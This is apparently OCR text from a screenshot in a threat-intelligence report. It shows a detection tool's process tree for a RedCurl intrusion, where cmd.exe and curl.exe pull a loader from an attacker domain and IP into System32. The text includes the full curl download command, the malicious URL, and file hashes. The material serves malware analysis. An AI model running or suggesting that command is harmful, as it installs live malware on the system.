 services.exe
cmd.exe
DFMPAa.bat
Echo and output it into a
batch file DFMPAa.bat
cmd.exe
curl.exe
ms.dll
Curl was used to download RedCurl loader from the
URL 'http://preston.melaniebest.com/ms/ms.tmp'
(23.254.224.79)
cmd.exe
cmd.exe
curl.exe
preston.melanie...t.com
cmd.exe
cwAIXv
23.254.224.79:80
DxswLK.bat
curl.exe
Profile Events
Observed Attack Techniques:
File Download via Curl
Executable File Created in Windows Folder
Object type:
Process
Created:
2023-12-24 19:50:51
Process name:
curl.exe
File path:
C:\Windows\System32\curl.exe
CLI command:
curl -o C:\Windows\System32\ms.dll http://preston.melaniebest.com/ms.
File SHA-1:
c9ecde4de3cf
curl -o C:\Windows\System32\ms.dll
http://preston.melaniebest.com/ms/ms.tm
p
File SHA-256:
d76d08c04dfa434de033ca220456b5b87e6b3f0108667bd61304142c54a...
File MD5:
eac53ddafb5cc9e780a7cc086ce7b2b1
Process ID:
11124
Signer:
Microsoft Windows